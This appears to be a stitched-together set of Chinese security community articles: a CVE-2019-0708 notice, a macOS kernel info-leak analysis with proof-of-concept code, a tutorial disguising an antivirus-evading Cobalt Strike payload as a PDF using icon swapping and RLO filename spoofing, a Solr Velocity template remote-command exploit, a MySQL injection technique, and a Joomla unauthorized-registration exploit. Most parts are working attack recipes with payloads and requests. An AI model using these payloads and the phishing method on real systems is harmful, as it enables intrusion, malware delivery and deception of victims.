2019年5月20日360全球独家推出RDP远程漏洞无损扫描,可在不影响用户电脑或服务器正常使用的情况下,全网范围内检测扫描、精准验证该漏洞,第一时间守护广大企事业单位、个人的电脑安全:<https://cert.360.cn/warning/detail?id=623270f794de5f4de0dde70bac3b01fd>。
2019年5月21日mcafee发布博客,对这个漏洞进行了简单的分析,并且演示了远程执行代码弹出计算器的EXP:<https://securingtomorrow.mcafee.com/other-blogs/mcafee-labs/rdp-stands-for-really-do-patch-understanding-the-wormable-rdp-vulnerability-cve-2019-0708/>。
2019年5月22日zerosum0x0开源了一个扫描远程主机探测该漏洞是否存在的工具:<https://github.com/zerosum0x0/CVE-2019-0708>。
2019年5月22日360开放了Windows
RDP远程漏洞无损检测工具下载:<https://cert.360.cn/warning/detail?id=1caed77a5620fc7da993fea91c237ed5>,github上也有人发布了使用该工具进行批量检测的脚本:<https://github.com/biggerwing/CVE-2019-0708-poc>。
目前该漏洞的细节似乎正被一点一点披露,真正的POC或者EXP公开可能只是一个时间问题。360会继续持续关注该漏洞的相关进展,确保广大用户的安全。 | 社区文章 |
# macOS内核提权:利用CVE-2016-1758获取kernel slide(Part1)
|
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 0x001 前言
本文是基于CVE-2016-1758、CVE-2016-1828来讨论一下macOS下的内核提权技术。CVE-2016-1758是一个内核信息泄漏的洞,由于没有严格控制好内核栈数据copy的size,导致可以将额外8个bytes的内核地址泄漏出来,计算得到kernel_slide。CVE-2016-1828则是内核uaf的洞,存在于OSUnserializeBinary函数内,通过一个可控的虚表指针,将执行流劫持到NULL页上作ROP完成提权。
## 0x002 调试环境
虚拟机: OS X Yosemite 10.10.5 14F27
主机: macOS Mojave 10.14.2 18C54
这里简单说一下环境搭建,在Parallel Desktop虚拟机安装`OS X 10.10.5`,主机安装`KDK 10.10.5
14F27`,安装目录是`/Library/Developer/KDKs`,提供的内核版本、符号、内核扩展都有release、development、debug三种版本。
启动虚拟机,看一下ip
设置启动参数
sudo nvram boot-args="debug=0x141 kext-dev-mode=1 pmuflags=1 -v"
我们这里直接调试realease版本的内核,所以不需要加`kcsuffix=development`这条参数。要是需要调试development或debug版本的内核,可以从主机安装的KDK包拷贝对应的内核到虚拟机的`/System/Library/Kernels`目录,再设置kcsuffix参数。
令内核缓存无效,重启
sudo kextcache -invalidate /
sudo reboot
主机打开lldb,引入调试符号
target create /Library/Developer/KDKs/KDK_10.10.5_14F27.kdk/System/Library/Kernels/kernel
虚拟机启动起来卡在开机,并等待调试器接入
kdp-remote连上去
## 0x003 内核源码分析
获取xnu内核代码
[xnu-2782.40.9
](https://opensource.apple.com/tarballs/xnu/xnu-2782.40.9.tar.gz)
找到`/bsd/net/if.c`里的`if_clone_list`方法
/*
* Provide list of interface cloners to userspace.
*/
static int
if_clone_list(int count, int *ret_total, user_addr_t dst)
{
char outbuf[IFNAMSIZ];
struct if_clone *ifc;
int error = 0;
*ret_total = if_cloners_count;
if (dst == USER_ADDR_NULL) {
/* Just asking how many there are. */
return (0);
}
if (count < 0)
return (EINVAL);
count = (if_cloners_count < count) ? if_cloners_count : count;
for (ifc = LIST_FIRST(&if_cloners); ifc != NULL && count != 0;
ifc = LIST_NEXT(ifc, ifc_list), count--, dst += IFNAMSIZ) {
strlcpy(outbuf, ifc->ifc_name, IFNAMSIZ);
error = copyout(outbuf, dst, IFNAMSIZ);
if (error)
break;
}
return (error);
}
`IFNAMSIZ`长度为16,由于ifc是定义在内核栈上的局部数据,当`ifc_name`小于`outbuf`的长度,所以会将未初始化的内核地址拷贝到用户空间,计算得到kernel
slide。
`ifc_name`存放着6个bytes的数据`bridge`,剩余9个bytes为初始化的数据存在`outbuf`上。
下面是`if_clone_list`方法的调用链
soo_ioctl -> soioctl -> ifioctllocked -> ifioctl -> ifioctl_ifclone -> if_clone_list
soo_ioctl方法在socketops结构体中被引用
const struct fileops socketops = {
DTYPE_SOCKET,
soo_read,
soo_write,
soo_ioctl,
soo_select,
soo_close,
soo_kqfilter,
soo_drain
};
要使得`ifioctl`调用`ifioctl_ifclone`,要传进cmd参数`SIOCIFGCLONERS`,类似这样`ioctl(sockfd,SIOCIFGCLONERS,&ifcr)`
int
ifioctl(struct socket *so, u_long cmd, caddr_t data, struct proc *p)
{
char ifname[IFNAMSIZ + 1];
struct ifnet *ifp = NULL;
struct ifstat *ifs = NULL;
int error = 0;
bzero(ifname, sizeof (ifname));
/*
* ioctls which don't require ifp, or ifreq ioctls
*/
switch (cmd) {
case OSIOCGIFCONF32: /* struct ifconf32 */
case SIOCGIFCONF32: /* struct ifconf32 */
case SIOCGIFCONF64: /* struct ifconf64 */
case OSIOCGIFCONF64: /* struct ifconf64 */
error = ifioctl_ifconf(cmd, data);
goto done;
case SIOCIFGCLONERS32: /* struct if_clonereq32 */
case SIOCIFGCLONERS64: /* struct if_clonereq64 */
error = ifioctl_ifclone(cmd, data);
goto done;
case SIOCGIFAGENTDATA32: /* struct netagent_req32 */
case SIOCGIFAGENTDATA64: /* struct netagent_req64 */
error = netagent_ioctl(cmd, data);
goto done;
查看`ifioctl_ifclone`方法,要使用`if_clonereq`结构作为`if_clone_list`的调用参数
static __attribute__((noinline)) int
ifioctl_ifclone(u_long cmd, caddr_t data)
{
int error = 0;
switch (cmd) {
case SIOCIFGCLONERS32: { /* struct if_clonereq32 */
struct if_clonereq32 ifcr;
bcopy(data, &ifcr, sizeof (ifcr));
error = if_clone_list(ifcr.ifcr_count, &ifcr.ifcr_total,
CAST_USER_ADDR_T(ifcr.ifcru_buffer));
bcopy(&ifcr, data, sizeof (ifcr));
break;
}
case SIOCIFGCLONERS64: { /* struct if_clonereq64 */
struct if_clonereq64 ifcr;
bcopy(data, &ifcr, sizeof (ifcr));
error = if_clone_list(ifcr.ifcr_count, &ifcr.ifcr_total,
ifcr.ifcru_buffer);
bcopy(&ifcr, data, sizeof (ifcr));
break;
}
default:
VERIFY(0);
/* NOTREACHED */
}
return (error);
}
最后,我们分析得到这样一段泄漏代码
// CVE-2016-1758 kernel info leak
#include <net/if.h>
#include <stdio.h>
#include <sys/ioctl.h>
#include <unistd.h>
char buffer[IFNAMSIZ];
struct if_clonereq ifcr = {
.ifcr_count = 1,
.ifcr_buffer = buffer,
};
int main(){
int sockfd = socket(AF_INET,SOCK_STREAM,0);
int err = ioctl(sockfd,SIOCIFGCLONERS,&ifcr);
printf("%sn",buffer);
printf("0x%016llxn",*(uint64_t *)buffer);
printf("0x%016llxn",*(uint64_t *)(buffer+8));
}
## 0x004 Info leak: CVE-2016-1758
回到调试器,在`if_clone_list`方法下断点
kernel was compiled with optimization - stepping may behave oddly; variables may not be available. │R15 FFFFFF7F981F5310 | .S...... | => 0xF>
Process 1 stopped │CS 0000 DS 0000
* thread #2, name = '0xffffff801e134e28', queue = '0x0', stop reason = signal SIGSTOP │ES n/a FS 0000
frame #0: 0xffffff801790b868 kernel`kdp_register_send_receive(send=<unavailable>, receive=<unavailable>) at kdp_│GS 0000 SS n/a
udp.c:463 [opt] │
Target 0: (kernel) stopped. │
(lldb) break set -name if_clone_list │
Breakpoint 1: 2 locations. │
(lldb) c
在虚拟机内安装`xcode-command-tools`
xcode-select --install
编译泄漏代码后直接运行,调试器断在`ifioctl_ifclone`方法
Loading 1 kext modules warning: Can't find binary/dSYM for com.apple.filesystems.smbfs (CD5CEA75-1160-31C9-BAAA-B1373623BAE3)
. done.
Process 1 stopped
* thread #23, name = '0xffffff801ea56c50', queue = '0x0', stop reason = breakpoint 1.1
frame #0: 0xffffff8017b9ac6d kernel`ifioctl_ifclone [inlined] if_clone_list(count=1, ret_total=0x0000000100000000, dst=4465025088) at if.c:672 [opt]
Target 0: (kernel) stopped.
(lldb) b
查看栈回溯,调用过程大体上与我们分析的一致
(lldb) bt │RDX 0000000000000010 | ........ |
* thread #23, name = '0xffffff801ea56c50', queue = '0x0', stop reason = breakpoint 1.1 │RCX 0000000000000000 | ........ |
* frame #0: 0xffffff8017b9ac6d kernel`ifioctl_ifclone [inlined] if_clone_list(count=1, ret_total=0x000000010000000│R8 FFFFFF80221D89D8 | ...".... |
0, dst=4465025088) at if.c:672 [opt] │R9 0000000000000000 | ........ |
frame #1: 0xffffff8017b9ac6d kernel`ifioctl_ifclone(cmd=<unavailable>, data="") at if.c:1482 [opt] │R10 0000000000000000 | ........ |
frame #2: 0xffffff8017b9958f kernel`ifioctl(so=<unavailable>, cmd=3222301057, data="", p=0xffffff8020e331a0) at │R11 0000000000000206 | ........ |
if.c:1732 [opt] │R12 00000000C0106981 | .i...... |
frame #3: 0xffffff8017b99cbf kernel`ifioctllocked(so=0xffffff8026c69680, cmd=<unavailable>, data=<unavailable>, │R13 0000000000000001 | ........ |
p=<unavailable>) at if.c:2515 [opt] │R14 FFFFFF8018112F48 | H/...... | => `__>
frame #4: 0xffffff8017df1f0a kernel`soioctl(so=0xffffff8026c69680, cmd=<unavailable>, data="", p=0xffffff8020e33│R15 000000010A22E040 | @."..... |
1a0) at sys_socket.c:279 [opt] │CS 0000 DS 0000
frame #5: 0xffffff8017dadddb kernel`fo_ioctl(fp=0xffffff80221d89d8, com=3222301057, data="", ctx=0xffffff8077453│ES n/a FS FFFF0000
e88) at kern_descrip.c:5687 [opt] │GS 77450000 SS n/a
frame #6: 0xffffff8017decd64 kernel`ioctl(p=0xffffff8020e331a0, uap=0xffffff801e3477a0, retval=<unavailable>) at│
sys_generic.c:911 [opt] │
frame #7: 0xffffff8017e4b376 kernel`unix_syscall64(state=0
查看源码,我们选择断在`if.c:1484`这行,这里刚好是调用完`if_clone_list`的返回
(lldb) b if.c:1484
继续跑起来,现在断在`bcopy(&ifcr, data, sizeof (ifcr));`这行以前,`ifcr`包含着未初始化的内核栈数据
0xffffff8017b9ae84 <+612>: jmp 0xffffff8017b9aea5 ; <+645> at if.c:1484
0xffffff8017b9ae86 <+614>: xorl %ebx, %ebx
0xffffff8017b9ae88 <+616>: leaq -0x60(%rbp), %rdi
0xffffff8017b9ae8c <+620>: movl $0x10, %edx
-> 0xffffff8017b9ae91 <+625>: int3
0xffffff8017b9ae92 <+626>: movl -0x68(%rbp), %esi
0xffffff8017b9ae95 <+629>: callq 0xffffff801770e080 ; bcopy
0xffffff8017b9ae9a <+634>: leaq 0x5780a7(%rip), %r14 ; __stack_chk_guard
0xffffff8017b9aea1 <+641>: jmp 0xffffff8017b9aeb7 ; <+663> at if.c:1475
rdi指向`ifcr`,可以看到`0xffffff801793487f`便是我们可以泄漏出来的内核地址,而该地址的前方便是`bridge`字符串
查看该地址的汇编代码
(lldb) x/10i 0xffffff801793487f │R12 FFFFFF8077483C80 | .<Hw.... | => "br>
0xffffff801793487f: 44 89 f0 movl %r14d, %eax │R13 0000000000000000 | ........ |
0xffffff8017934882: 48 83 c4 08 addq $0x8, %rsp │R14 FFFFFF8018064208 | .B...... | => 0xF>
0xffffff8017934886: 5b popq %rbx │R15 000000010C0AB050 | P....... |
0xffffff8017934887: 41 5e popq %r14 │CS 0000 DS 0000
0xffffff8017934889: 41 5f popq %r15 │ES n/a FS FFFF0000
0xffffff801793488b: 5d popq %rbp │GS 77480000 SS n/a
0xffffff801793488c: c3 retq │
0xffffff801793488d: 0f 1f 00 nopl (%rax) │
0xffffff8017934890: 55 pushq %rbp │
0xffffff8017934891: 48 89 e5 movq %rsp, %rbp
内核继续跑起来,再次确认我们找的地址没问题
利用`librop`的代码(已经上传到个人github上)找到对应内核文件的地址`0xFFFFFF800033487F`,用泄漏地址减去该地址便是kernel_slide。
[[传送门]](https://github.com/wooy0ung/macos-exploits)
每次重启后kernel_slide都会变,需要重新计算得到,本次`kernel_slide = 0x17600000`。
由于篇幅问题,关于`CVE-2016-1828`的分析以及做ROP提权的技术会放到下一篇文章中讲解。 | 社区文章 |
本文章主要实现的功能是:用户点击伪装的PDF文件,然后受害主机上线到C2服务器。
通过了解一些攻击者是如何进行伪装进行钓鱼,来提高大家一定的防范意识。
本文涉及的工具和测试文件可通过文章末尾的附件 ByPass.zip 下载。
### 1.使用CS生成可以上线的Python Payload
### 2.使用bypassAV生成免杀后的代码
bypassAV项目地址:https://github.com/pureqh/bypassAV
(1)将payload.py中的`buf`的内容,填充至go_shellcode_encode.py中的变量`shellcode`处,运行脚本后,生成混淆后的base64
payload。
先升级pip:
python.exe -m pip install --upgrade pip -i https://pypi.tuna.tsinghua.edu.cn/simple
再安装numpy模块:
pip install numpy -i https://pypi.tuna.tsinghua.edu.cn/simple
运行go_shellcode_encode.py:
python .\go_shellcode_encode.py
脚本运行结果:
(2)将生成的base64 payload填至main.go中的`build("payload")`处。
(3)将main.go中的url替换为某个网页(可以正常访问的页面即可)
(4)编译程序。
go build -trimpath -ldflags="-w -s -H=windowsgui" main.go
### 3.使用GoFileBinder把exe捆绑个pdf文件
GoFileBinder项目地址:https://github.com/inspiringz/GoFileBinder?ref=golangexample.com
将使用`bypassAV`生成的免杀后的main.exe复制到GoFileBinder目录下。
先编译生成GoFileBinder主程序。
PS C:\Users\Blue\Desktop\ByPass\GoFileBinder> go build GoFileBinder.go
PS C:\Users\Blue\Desktop\ByPass\GoFileBinder> .\GoFileBinder.exe
╔═╗┌─┐╔═╗┬┬ ┌─┐╔╗ ┬┌┐┌┌┬┐┌─┐┬─┐
║ ╦│ │╠╣ ││ ├┤ ╠╩╗││││ ││├┤ ├┬┘
╚═╝└─┘╚ ┴┴─┘└─┘╚═╝┴┘└┘─┴┘└─┘┴└─
https://github.com/inspiringz/GoFileBinder
Usage:
C:\Users\Blue\Desktop\ByPass\GoFileBinder\GoFileBinder.exe <evil_program> <bind_file> [x64/x86]
将免杀程序`main.exe`与测试pdf`Al.pdf`使用GoFileBinder进行捆绑。
.\GoFileBinder.exe main.exe Al.pdf x64
> 注意:main.exe和Al.pdf前面不要加表示当前目录的"./",加的话会导致编译失败。
现在我们得到了捆绑pdf后的免杀exe文件(AL.exe)。
### 4.给免杀的捆绑exe设置个图标(pdf缩略图效果)
现在的话,免杀的捆绑AL.exe文件还是没有任何图标的,比较原始,隐蔽性不高。
(1)打开测试的pdf文档(Al.pdf)截个图生成1.png文件。
(2)使用`pngZico`将png图片转为ico图片
(3)使用`ico替换`工具将免杀的捆绑AL.exe文件换图标为刚刚提取的1.ico。
这样,我们就获得了有图标的免杀的捆绑AL.exe文件。
这样的话,迷惑性就大很多了。
### 5.使用RLO改个后缀(名称中不建议有中文)
做戏尽量要做全套。我们再改下文件名,尽量使exe后缀看起来没那么明显。
首先,我们先打开个记事本,然后输入字符`Al`。
接着,右键选择"插入Unicode控制字符",再选择"RLO"模式。
接着,只看着键盘输入`fdp.exe`。下面就是拼接后的效果。
我们使用`Ctrl+A`全选这段字符串进行复制。接着选中有图标的免杀的捆绑AL.exe文件,选择重命名,然后全选文件名AL.exe,接着选择"粘贴"。效果如下:
这样的话,看起来就像样的多了。
当我们运行这个文件,可以看到我们能正常打开测试的Pdf文件,同时,我们也能直接上线这台电脑。
当然,我们也可以尝试用别的方法将捆绑的文件改为png或jpg等图片文件,然后最后实现的效果就是打开一个正常图片的同时上线该主机。
大家可以在VT上测试下,通过该方法实现的免杀效果还是不错的。
<font color="#dd0000"> 特别声明:
由于传播、利用此文所提供的信息而造成的任何直接或者间接的后果及损失,均由使用者本人负责,我不为此承担任何责任。
作者有对此文章的修改和解释权。如欲转载或传播此文章,必须保证此文章的完整性,包括版权声明等全部内容。未经作者的允许,不得任意修改或者增减此文章内容,不得以任何方式将其用于商业目的。切勿用于非法,仅供学习参考。
</font> | 社区文章 |
# **前言**
看到小伙伴们在传solr又出新洞了,就瞅了一下
<https://gist.githubusercontent.com/s00py/a1ba36a3689fa13759ff910e179fc133/raw/fae5e663ffac0e3996fd9dbb89438310719d347a/gistfile1.txt?tdsourcetag=s_pctim_aiomsg>
# **复现**
使用某fa搜了一下,
找了台可以直接访问控制台的测试一下,测试版本为7.4.0
在Core Selector下随意选择一个节点
访问配置文件:节点名/config,找到“params.resource.loader.enabled”,
默认为false,将其修改为true
POST /solr/notification_shard1_replica_n83/config HTTP/1.1
Host: xxx.xxx.xx.x
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.120 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,zh-TW;q=0.8,en-US;q=0.7,en;q=0.6
Connection: close
Content-Type: application/json
Content-Length: 259
{
"update-queryresponsewriter": {
"startup": "lazy",
"name": "velocity",
"class": "solr.VelocityResponseWriter",
"template.base.dir": "",
"solr.resource.loader.enabled": "true",
"params.resource.loader.enabled": "true"
}
}
执行“id”,
exp
select?q=1&&wt=velocity&v.template=custom&v.template.custom=%23set($x=%27%27)+%23set($rt=$x.class.forName(%27java.lang.Runtime%27))+%23set($chr=$x.class.forName(%27java.lang.Character%27))+%23set($str=$x.class.forName(%27java.lang.String%27))+%23set($ex=$rt.getRuntime().exec(%27id%27))+$ex.waitFor()+%23set($out=$ex.getInputStream())+%23foreach($i+in+[1..$out.available()])$str.valueOf($chr.toChars($out.read()))%23end
# **参考**
<https://gist.githubusercontent.com/s00py/a1ba36a3689fa13759ff910e179fc133/raw/fae5e663ffac0e3996fd9dbb89438310719d347a/gistfile1.txt?tdsourcetag=s_pctim_aiomsg>
<https://mp.weixin.qq.com/s/RWG7nxwCMtlyPnookXlaLA> | 社区文章 |
在不知道MySQL(版本号小于5)中列名的情况下提取数据,或者在列入WAF黑名单的情况下在请求中发送information_schema
# 简介
**您可以略过:**
您或许会遇到以下这种情况:您必须从MySQL DB中转储某个表中的某些数据,要完成这一目标,您需要知道转储的表名和列名:
例如在版本号小于5的MYSQL,甚至在版本号大于等于5的MYSQL中,WAF将information_schema的任何调用都列进了黑名单,这就是我们讨论的情况。
在这种情况下,获取DB服务器版本甚至DB名称就足以证明该漏洞的严重性。
我们能对于这种漏洞进入更深次的研究,尽可能地获得最高权限。
我们首先暴力破解表名,紧接着暴力破解列名。
我们得到的唯一有用的表名: **users** 。
我们继续暴力破解列名,只返回一个有效的列名 **id** ,这不足以获得进一步的访问权限。
# 无列名注入
和队友@aboul3la一起,我们创建了一个虚拟SQL DB,用来模拟目标SQL
DB,找寻一种在不知道列名的情况下,从表中提取数据的方法。以下方法是基于我们大量的试错之后得到的。
执行以下普通查询将返回用户表内容:
MariaDB [dummydb]> select * from users;
+----+--------------+------------------------------------------+-----------------------------+------------+---------------------+
| id | name | password | email | birthdate | added |
+----+--------------+------------------------------------------+-----------------------------+------------+---------------------+
| 1 | alias | a45d4e080fc185dfa223aea3d0c371b6cc180a37 | [email protected] | 1981-05-03 | 1993-03-20 14:03:14 |
| 2 | accusamus | 114fec39a7c9567e8250409d467fed64389a7bee | [email protected] | 1979-10-28 | 2007-01-20 18:38:29 |
| 3 | dolor | 7f796c9e61c32a5ec3c85fed794c00eee2381d73 | [email protected] | 2005-11-16 | 1992-02-16 04:19:05 |
| 4 | et | aaaf2b311a1cd97485be716a896f9c09aff55b96 | [email protected] | 2015-07-22 | 2014-03-05 22:57:18 |
| 5 | voluptatibus | da16b4d9661c56bb448899d7b6d30060da014446 | [email protected] | 1991-11-22 | 2005-12-04 20:38:41 |
+----+--------------+------------------------------------------+-----------------------------+------------+---------------------+
选择的列:name, password, email, birthdate, added
下一步是将列名转换为任何可选的已知值,
可以用SQL将其转换为:
MariaDB [dummydb]> select 1,2,3,4,5,6 union select * from users;
+---+--------------+------------------------------------------+-----------------------------+------------+---------------------+
| 1 | 2 | 3 | 4 | 5 | 6 |
+---+--------------+------------------------------------------+-----------------------------+------------+---------------------+
| 1 | 2 | 3 | 4 | 5 | 6 |
| 1 | alias | a45d4e080fc185dfa223aea3d0c371b6cc180a37 | [email protected] | 1981-05-03 | 1993-03-20 14:03:14 |
| 2 | accusamus | 114fec39a7c9567e8250409d467fed64389a7bee | [email protected] | 1979-10-28 | 2007-01-20 18:38:29 |
| 3 | dolor | 7f796c9e61c32a5ec3c85fed794c00eee2381d73 | [email protected] | 2005-11-16 | 1992-02-16 04:19:05 |
| 4 | et | aaaf2b311a1cd97485be716a896f9c09aff55b96 | [email protected] | 2015-07-22 | 2014-03-05 22:57:18 |
| 5 | voluptatibus | da16b4d9661c56bb448899d7b6d30060da014446 | [email protected] | 1991-11-22 | 2005-12-04 20:38:41 |
+---+--------------+------------------------------------------+-----------------------------+------------+---------------------+
Great!列:name, password, email, birthdate, added被1,2,3,4,5,6替代,
查询语句`SELECT 1、2、3、4、5、6`。
下一步是根据新的数值选择数据,可以通过添加表alias,从上一个查询中选择`field_number`来完成。
使用下面的查询
select `4` from (select 1,2,3,4,5,6 union select * from users)redforce
将选择引用email地址列的'4'列,
MariaDB [dummydb]> select `4` from (select 1,2,3,4,5,6 union select * from users)redforce;
+-----------------------------+
| 4 |
+-----------------------------+
| 4 |
| [email protected] |
| [email protected] |
| [email protected] |
| [email protected] |
| [email protected] |
+-----------------------------+
6 rows in set (0.00 sec)
将其更改为3将返回password,2将返回name。
将其与我们的注入payload结合成为最终payload。
-1 union select 1,(select `4` from (select 1,2,3,4,5,6 union select * from users)a limit 1,1)-- -
实际情况实际结合。
MariaDB [dummydb]> select author_id,title from posts where author_id=-1 union select 1,(select `2` from (select 1,2,3,4,5,6 union select * from users)a limit 1,1);
+-----------+-------+
| author_id | title |
+-----------+-------+
| 1 | alias |
+-----------+-------+
1 row in set (0.00 sec)
MariaDB [dummydb]> select author_id,title from posts where author_id=-1 union select 1,(select `3` from (select 1,2,3,4,5,6 union select * from users)a limit 1,1);
+-----------+------------------------------------------+
| author_id | title |
+-----------+------------------------------------------+
| 1 | a45d4e080fc185dfa223aea3d0c371b6cc180a37 |
+-----------+------------------------------------------+
1 row in set (0.00 sec)
MariaDB [dummydb]> select author_id,title from posts where author_id=-1 union select 1,(select `4` from (select 1,2,3,4,5,6 union select * from users)a limit 1,1);
+-----------+------------------------+
| author_id | title |
+-----------+------------------------+
| 1 | [email protected] |
+-----------+------------------------+
1 row in set (0.00 sec)
# 简而言之
您可以通过从目标表中选择所有内容,将列名转换为任何已知的值,然后使用这些值作为SELECT查询中的字段来实现这一点。
最终payload
MariaDB [dummydb]> select author_id,title from posts where author_id=-1 union select 1,(select concat(`3`,0x3a,`4`) from (select 1,2,3,4,5,6 union select * from users)a limit 1,1);
+-----------+-----------------------------------------------------------------+
| author_id | title |
+-----------+-----------------------------------------------------------------+
| 1 | a45d4e080fc185dfa223aea3d0c371b6cc180a37:[email protected] |
Happy hacking!
https://blog.redforce.io/sqli-extracting-data-without-knowing-columns-names/ | 社区文章 |
**Author: p0wd3r (知道创宇404安全实验室)**
**Date: 2016-10-26**
漏洞联动:[Joomla未授权创建特权用户漏洞(CVE-2016-8869)分析](http://paper.seebug.org/88/) (权限提升)
## 0x00 漏洞概述
### 1.漏洞简介
[Joomla](https://www.joomla.org/)是一个自由开源的内容管理系统,近日研究者发现在其3.4.4到3.6.3的版本中存在两个漏洞:[CVE-2016-8869](https://developer.joomla.org/security-centre/660-20161002-core-elevated-privileges.html),[CVE-2016-8870](https://developer.joomla.org/security-centre/659-20161001-core-account-creation.html)。我们在这里仅分析CVE-2016-8870,利用该漏洞,攻击者可以在网站关闭注册的情况下注册用户。Joomla官方已对此漏洞发布[升级公告](https://developer.joomla.org/security-centre/659-20161001-core-account-creation.html)。
### 2.漏洞影响
网站关闭注册的情况下仍可创建用户,默认状态下用户需要用邮件激活,但需要开启注册功能才能激活。
### 3.影响版本
3.4.4 to 3.6.3
## 0x01 漏洞复现
### 1\. 环境搭建
wget https://github.com/joomla/joomla-cms/releases/download/3.6.3/Joomla_3.6.3-Stable-Full_Package.tar.gz
解压后放到服务器目录下,例如`/var/www/html`
创建个数据库:
docker run --name joomla-mysql -e MYSQL_ROOT_PASSWORD=hellojoomla -e MYSQL_DATABASE=jm -d mysql
访问服务器路径进行安装即可。
### 2.漏洞分析
在存在漏洞的版本中我们可以看到一个有趣的现象,即存在两个用于用户注册的方法:
* 位于`components/com_users/controllers/registration.php`中的`UsersControllerRegistration::register()`
* 位于`components/com_users/controllers/user.php`中的`UsersControllerUser::register()`
我们对比一下代码:
`UsersControllerRegistration::register()`:
public function register()
{
// Check for request forgeries.
JSession::checkToken() or jexit(JText::_('JINVALID_TOKEN'));
// If registration is disabled - Redirect to login page.
if (JComponentHelper::getParams('com_users')->get('allowUserRegistration') == 0)
{
$this->setRedirect(JRoute::_('index.php?option=com_users&view=login', false));
return false;
}
$app = JFactory::getApplication();
$model = $this->getModel('Registration', 'UsersModel');
// Get the user data.
$requestData = $this->input->post->get('jform', array(), 'array');
// Validate the posted data.
$form = $model->getForm();
...
}
`UsersControllerUser::register()`:
public function register()
{
JSession::checkToken('post') or jexit(JText::_('JINVALID_TOKEN'));
// Get the application
$app = JFactory::getApplication();
// Get the form data.
$data = $this->input->post->get('user', array(), 'array');
// Get the model and validate the data.
$model = $this->getModel('Registration', 'UsersModel');
$form = $model->getForm();
...
}
可以看到相对于`UsersControllerRegistration::register()`,`UsersControllerUser::register()`的实现中并没有这几行代码:
// If registration is disabled - Redirect to login page.
if (JComponentHelper::getParams('com_users')->get('allowUserRegistration') == 0)
{
$this->setRedirect(JRoute::_('index.php?option=com_users&view=login', false));
return false;
}
这几行代码是检查是否允许注册,也就是说如果我们可以用`UsersControllerUser::register()`这个方法来进行注册就可以绕过这个检测。
通过测试可知正常的注册使用的是`UsersControllerRegistration::register()`,请求包如下:
POST /index.php/component/users/?task=registration.register HTTP/1.1
...
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryefGhagtDbsLTW5qI
...
Cookie: yourcookie
------WebKitFormBoundaryefGhagtDbsLTW5qI
Content-Disposition: form-data; name="jform[name]"
tomcat
------WebKitFormBoundaryefGhagtDbsLTW5qI
Content-Disposition: form-data; name="jform[username]"
tomcat
------WebKitFormBoundaryefGhagtDbsLTW5qI
Content-Disposition: form-data; name="jform[password1]"
tomcat
------WebKitFormBoundaryefGhagtDbsLTW5qI
Content-Disposition: form-data; name="jform[password2]"
tomcat
------WebKitFormBoundaryefGhagtDbsLTW5qI
Content-Disposition: form-data; name="jform[email1]"
[email protected]
------WebKitFormBoundaryefGhagtDbsLTW5qI
Content-Disposition: form-data; name="jform[email2]"
[email protected]
------WebKitFormBoundaryefGhagtDbsLTW5qI
Content-Disposition: form-data; name="option"
com_users
------WebKitFormBoundaryefGhagtDbsLTW5qI
Content-Disposition: form-data; name="task"
registration.register
------WebKitFormBoundaryefGhagtDbsLTW5qI
Content-Disposition: form-data; name="yourtoken"
1
------WebKitFormBoundaryefGhagtDbsLTW5qI--
虽然正常注册并没有使用`UsersControllerUser::register()`,但是并不代表我们不能使用。阅读代码可知,只要将请求包进行如下修改即可使用存在漏洞的函数进行注册:
* `registration.register` -> `user.register`
* `jform[*]` -> `user[*]`
所以完整的复现流程如下:
1.首先在后台关闭注册功能,关闭后首页没有注册选项:
2.然后通过访问`index.php`抓包获取cookie,通过看`index.php`源码获取token:
3.构造注册请求:
POST /index.php/component/users/?task=registration.register HTTP/1.1
...
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryefGhagtDbsLTW5qI
...
Cookie: yourcookie
------WebKitFormBoundaryefGhagtDbsLTW5qI
Content-Disposition: form-data; name="user[name]"
attacker
------WebKitFormBoundaryefGhagtDbsLTW5qI
Content-Disposition: form-data; name="user[username]"
attacker
------WebKitFormBoundaryefGhagtDbsLTW5qI
Content-Disposition: form-data; name="user[password1]"
attacker
------WebKitFormBoundaryefGhagtDbsLTW5qI
Content-Disposition: form-data; name="user[password2]"
attacker
------WebKitFormBoundaryefGhagtDbsLTW5qI
Content-Disposition: form-data; name="user[email1]"
[email protected]
------WebKitFormBoundaryefGhagtDbsLTW5qI
Content-Disposition: form-data; name="user[email2]"
[email protected]
------WebKitFormBoundaryefGhagtDbsLTW5qI
Content-Disposition: form-data; name="option"
com_users
------WebKitFormBoundaryefGhagtDbsLTW5qI
Content-Disposition: form-data; name="task"
user.register
------WebKitFormBoundaryefGhagtDbsLTW5qI
Content-Disposition: form-data; name="yourtoken"
1
------WebKitFormBoundaryefGhagtDbsLTW5qI--
4.发包,成功注册:
**2016-10-27 更新** :
默认情况下,新注册的用户需要通过注册邮箱激活后才能使用。并且:
由于`$data['activation']`的值会被覆盖,所以我们也没有办法直接通过请求更改用户的激活状态。
**2016-11-01 更新** :
感谢`三好学生`和`D`的提示,可以使用邮箱激活的前提是网站 **开启** 了注册功能,否则不会成功激活。
我们看激活时的代码,在`components/com_users/controllers/registration.php`中第28-99行的`activate`函数:
public function activate()
{
$user = JFactory::getUser();
$input = JFactory::getApplication()->input;
$uParams = JComponentHelper::getParams('com_users');
...
// If user registration or account activation is disabled, throw a 403.
if ($uParams->get('useractivation') == 0 || $uParams->get('allowUserRegistration') == 0)
{
JError::raiseError(403, JText::_('JLIB_APPLICATION_ERROR_ACCESS_FORBIDDEN'));
return false;
}
...
}
这里可以看到仅当开启注册功能时才允许激活,否则返回403。
### 3.补丁分析
官方删除了`UsersControllerUser::register()`方法。
## 0x02 修复方案
升级到3.6.4
## 0x03 参考
https://www.seebug.org/vuldb/ssvid-92496
<https://developer.joomla.org/security-centre/659-20161001-core-account-creation.html>
<http://www.fox.ra.it/technical-articles/how-i-found-a-joomla-vulnerability.html>
<https://www.youtube.com/watch?v=Q_2M2oJp5l4>
* * * | 社区文章 |
WebCruiser
